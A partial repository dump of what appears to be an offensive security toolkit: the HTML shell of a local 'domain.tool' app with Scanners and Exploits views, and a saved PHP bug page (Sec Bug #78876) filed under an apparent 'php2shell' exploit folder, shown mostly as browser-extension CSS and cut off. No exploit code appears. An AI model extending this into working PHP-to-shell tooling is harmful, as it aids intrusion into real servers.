
<file: static/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Domain Tool</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/static/css/tokens.css">
<link rel="stylesheet" href="/static/css/base.css">
<link rel="stylesheet" href="/static/css/layout.css">
<link rel="stylesheet" href="/static/css/components.css">
</head>
<body>

<div class="app-shell">
  <aside class="sidebar">
    <div class="brand">domain<span>.</span>tool</div>
    <nav>
      <ul>
        <li><button class="nav-item active" data-view="domain-generator"><span class="dot"></span>Domain Generator</button></li>
        <li><button class="nav-item" data-view="scanners"><span class="dot"></span>Scanners</button></li>
        <li><button class="nav-item" data-view="exploits"><span class="dot"></span>Exploits</button></li>
        <li><button class="nav-item" data-view="pipeline"><span class="dot"></span>Pipeline</button></li>
      </ul>
    </nav>
    <div class="sidebar-foot">local · fastapi</div>
  </aside>

  <main class="main" id="mainView"></main>
</div>

<dt-modal id="resultsModal" title="Results"></dt-modal>

<script type="module" src="/static/js/app.js"></script>
</body>
</html>
</file>



<file: core/xplotas/php2shell/xplota_4/references/php-bug-78876.html>
<!DOCTYPE html>
<html lang="en" data-darkreader-mode="dynamic" data-darkreader-scheme="dark"><head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8"><style class="darkreader darkreader--fallback" media="screen"></style><style class="darkreader darkreader--user-agent" media="screen">@layer {
html {
    background-color: var(--darkreader-background-ffffff, #181a1b) !important;
}
html {
    color-scheme: dark !important;
}
iframe {
    color-scheme: dark !important;
}
html, body {
    background-color: var(--darkreader-background-ffffff, #181a1b);
}
html, body {
    border-color: var(--darkreader-border-4c4c4c, #736b5e);
    color: var(--darkreader-text-000000, #e8e6e3);
}
a {
    color: var(--darkreader-text-0040ff, #3391ff);
}
table {
    border-color: var(--darkreader-border-808080, #545b5e);
}
mark {
    color: var(--darkreader-text-000000, #e8e6e3);
}
::placeholder {
    color: var(--darkreader-text-a9a9a9, #b2aba1);
}
input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
    background-color: var(--darkreader-background-faffbd, #404400) !important;
    color: var(--darkreader-text-000000, #e8e6e3) !important;
}
::selection {
    background-color: var(--darkreader-background-0060d4, #004daa) !important;
    color: var(--darkreader-text-ffffff, #e8e6e3) !important;
}
::-moz-selection {
    background-color: var(--darkreader-background-0060d4, #004daa) !important;
    color: var(--darkreader-text-ffffff, #e8e6e3) !important;
}
}</style><style class="darkreader darkreader--text" media="screen"></style><style class="darkreader darkreader--invert" media="screen">.jfk-bubble.gtx-bubble, .captcheck_answer_label > input + img, span#closed_text > img[src^="https://www.gstatic.com/images/branding/googlelogo"], span[data-href^="https://www.hcaptcha.com/"] > #icon, img.Wirisformula, a[data-testid="headerMediumLogo"]>svg, .d2l-navigation-link-image-container, .d2l-iframe-loading-container {
    filter: invert(100%) hue-rotate(180deg) contrast(90%) !important;
}</style><style class="darkreader darkreader--inline" media="screen">[data-darkreader-inline-bgcolor] {
  background-color: var(--darkreader-inline-bgcolor) !important;
}
[data-darkreader-inline-bgimage] {
  background-image: var(--darkreader-inline-bgimage) !important;
}
[data-darkreader-inline-border] {
  border-color: var(--darkreader-inline-border) !important;
}
[data-darkreader-inline-border-bottom] {
  border-bottom-color: var(--darkreader-inline-border-bottom) !important;
}
[data-darkreader-inline-border-left] {
  border-left-color: var(--darkreader-inline-border-left) !important;
}
[data-darkreader-inline-border-right] {
  border-right-color: var(--darkreader-inline-border-right) !important;
}
[data-darkreader-inline-border-top] {
  border-top-color: var(--darkreader-inline-border-top) !important;
}
[data-darkreader-inline-boxshadow] {
  box-shadow: var(--darkreader-inline-boxshadow) !important;
}
[data-darkreader-inline-color] {
  color: var(--darkreader-inline-color) !important;
}
[data-darkreader-inline-fill] {
  fill: var(--darkreader-inline-fill) !important;
}
[data-darkreader-inline-stroke] {
  stroke: var(--darkreader-inline-stroke) !important;
}
[data-darkreader-inline-outline] {
  outline-color: var(--darkreader-inline-outline) !important;
}
[data-darkreader-inline-stopcolor] {
  stop-color: var(--darkreader-inline-stopcolor) !important;
}
[data-darkreader-inline-bg] {
  background: var(--darkreader-inline-bg) !important;
}
[data-darkreader-inline-border-short] {
  border: var(--darkreader-inline-border-short) !important;
}
[data-darkreader-inline-border-bottom-short] {
  border-bottom: var(--darkreader-inline-border-bottom-short) !important;
}
[data-darkreader-inline-border-left-short] {
  border-left: var(--darkreader-inline-border-left-short) !important;
}
[data-darkreader-inline-border-right-short] {
  border-right: var(--darkreader-inline-border-right-short) !important;
}
[data-darkreader-inline-border-top-short] {
  border-top: var(--darkreader-inline-border-top-short) !important;
}
[data-darkreader-inline-invert] {
    filter: invert(100%) hue-rotate(180deg);
}</style><style class="darkreader darkreader--variables" media="screen">:root {
   --darkreader-neutral-background: var(--darkreader-background-ffffff, #181a1b);
   --darkreader-neutral-text: var(--darkreader-text-000000, #e8e6e3);
   --darkreader-selection-background: var(--darkreader-background-0060d4, #004daa);
   --darkreader-selection-text: var(--darkreader-text-ffffff, #e8e6e3);
}</style><style class="darkreader darkreader--root-vars" media="screen"></style>
    <meta charset="utf-8">
    
        <link rel="alternate" type="application/rss+xml" title="*Web Server problem Bug #78876 - RDF" href="https://bugs.php.net/rss/bug.php?id=78876">
        <link rel="alternate" type="application/rss+xml" title="*Web Server problem Bug #78876 - RSS 2.0" href="https://bugs.php.net/rss/bug.php?id=78876&amp;format=rss2">
        <!-- base href="https://bugs.php.net/" -->
    <title>PHP :: Sec Bug #78876 :: Long variables in multipart/form-data cause OOM and temp files are not cleaned</title>
    <link rel="shortcut icon" href="https://bugs.php.net/images/favicon.ico">
    <link rel="stylesheet" href="php-bug-78876_files/style_h4WG.css"><style class="darkreader darkreader--sync" media="screen"></style>
<meta name="darkreader" content="6388f59e02d3426994910dc5814a5cd4"><style class="darkreader darkreader--override" media="screen">.vimvixen-hint {
    background-color: var(--darkreader-background-ffd76e, #684b00) !important;
    border-color: var(--darkreader-background-c59d00, #9e7e00) !important;
    color: var(--darkreader-text-302505, #d7d4cf) !important;
}
#vimvixen-console-frame {
    color-scheme: light !important;
}
::placeholder {
    opacity: 0.5 !important;
}
#edge-translate-panel-body,
.MuiTypography-body1,
.nfe-quote-text {
    color: var(--darkreader-neutral-text) !important;
}
gr-main-header {
    background-color: var(--darkreader-background-add8e6, #1b4958) !important;
}
.tou-z65h9k,
.tou-mignzq,
.tou-1b6i2ox,
.tou-lnqlqk {
    background-color: var(--darkreader-neutral-background) !important;
}
.tou-75mvi {
    background-color: var(--darkreader-background-cfecf5, #0f3a47) !important;
}
.tou-ta9e87,
.tou-1w3fhi0,
.tou-1b8t2us,
.tou-py7lfi,
.tou-1lpmd9d,
.tou-1frrtv8,
.tou-17ezmgn {
    background-color: var(--darkreader-background-f5f5f5, #1e2021) !important;
}
.tou-uknfeu {
    background-color: var(--darkreader-background-faedda, #432c09) !important;
}
.tou-6i3zyv {
    background-color: var(--darkreader-background-85c3d8, #245d70) !important;
}
div.mermaid-viewer-control-panel .btn {
    background-color: var(--darkreader-neutral-background);
    fill: var(--darkreader-neutral-text);
}
svg g rect.er {
    fill: var(--darkreader-neutral-background) !important;
}
svg g rect.er.entityBox {
    fill: var(--darkreader-neutral-background) !important;
}
svg g rect.er.attributeBoxOdd {
    fill: var(--darkreader-neutral-background) !important;
}
svg g rect.er.attributeBoxEven {
    fill: var(--darkreader-selection-background);
    fill-opacity: 0.8 !important;
}
svg rect.er.relationshipLabelBox {
    fill: var(--darkreader-neutral-background) !important;
}
svg g g.nodes rect,
svg g g.nodes polygon {
    fill: var(--darkreader-neutral-background) !important;
}
svg g rect.task {
    fill: var(--darkreader-selection-background) !important;
}
svg line.messageLine0,
svg line.messageLine1 {
    stroke: var(--darkreader-neutral-text) !important;
}
div.mermaid .actor {
    fill: var(--darkreader-neutral-background) !important;
}
mitid-authenticators-code-app > .code-app-container {
    background-color: white !important;
    padding-top: 1rem;
}
iframe#unpaywall[src$="unpaywall.html"] {
    color-scheme: light !important;
}
select {
    --darkreader-bg--form-control-background-color: rgba(22, 22, 22, 0) !important;
}
select * {
    background-color: var(--darkreader-neutral-background) !important;
}
body#tumblr {
    --darkreader-bg--secondary-accent: 31, 32, 34 !important;
    --darkreader-bg--white: 23, 23, 23 !important;
    --darkreader-text--black: 228, 224, 218 !important;
}
:host {
    --d2l-border-color: var(--darkreader-bg--d2l-color-gypsum) !important;
    --d2l-button-icon-background-color-hover: var(--darkreader-bg--d2l-color-gypsum) !important;
    --d2l-color-ferrite: var(--darkreader-neutral-text) !important;
    --d2l-color-sylvite: var(--darkreader-bg--d2l-color-sylvite) !important;
    --d2l-dropdown-background-color: var(--darkreader-neutral-background) !important;
    --d2l-dropdown-border-color: var(--darkreader-border--d2l-color-mica) !important;
    --d2l-input-backgroud-color: var(--darkreader-neutral-background) !important;
    --d2l-menu-border-color: var(--darkreader-bg--d2l-color-gypsum) !important;
    --d2l-tooltip-background-color: var(--darkreader-neutral-background) !important;
    --d2l-tooltip-border-color: var(--darkreader-bg--d2l-color-gypsum) !important;
}
:host([_floating]) .d2l-floating-buttons-container {
    background-color: var(--darkreader-neutral-background) !important;
    border-top-color: var(--darkreader-border--d2l-color-mica) !important;
    opacity: 0.88 !important;
}
d2l-card {
    background: var(--darkreader-neutral-background) !important;
    border-color: var(--darkreader-border--d2l-color-gypsum) !important;
}
d2l-dropdown-content > div,
d2l-menu-item {
    background-color: var(--darkreader-neutral-background) !important;
    border-radius: 10px !important;
}
d2l-empty-state-simple {
    border-color: var(--darkreader-bg--d2l-color-gypsum) !important;
}
.d2l-button-filter > ul > li > a.vui-button {
    border-color: var(--darkreader-border--d2l-color-mica) !important;
}
.d2l-label-text:has(.d2l-button-subtle-content):hover,
.d2l-label-text:has(.d2l-button-subtle-content):focus,
.d2l-label-text:has(.d2l-button-subtle-content):active {
    background-color: var(--darkreader-bg--d2l-color-gypsum) !important;
}
.d2l-navigation-centerer {
    color: inherit !important;
}
.d2l-tabs-layout {
    border-color: var(--darkreader-border--d2l-color-gypsum) !important;
}
.d2l-input,
.d2l-calendar-date,
.d2l-htmleditor-container {
    background-color: var(--darkreader-neutral-background) !important;
}
.d2l-collapsible-panel {
    border: 1px solid var(--darkreader-border--d2l-color-mica) !important;
    border-radius: 0.4rem !important;
}
.d2l-collapsible-panel-divider {
    border-bottom: 1px solid var(--darkreader-border--d2l-color-mica) !important;
}
.d2l-w2d-flex {
    border-bottom: 2px solid var(--darkreader-border--d2l-color-mica) !important;
}
.d2l-collapsible-panel scrolled,
.d2l-collapsible-panel-header,
.d2l-w2d-collection-fixed {
    background-color: var(--darkreader-neutral-background) !important;
}
.d2l-loading-spinner-bg {
    fill: var(--darkreader-bg--d2l-color-gypsum) !important;
}
.d2l-loading-spinner-bg-stroke {
    stroke: var(--darkreader-border--d2l-color-mica) !important;
}
.d2l-loading-spinner-wrapper svg path,
.d2l-loading-spinner-wrapper svg circle {
    fill: var(--darkreader-neutral-background) !important;
}
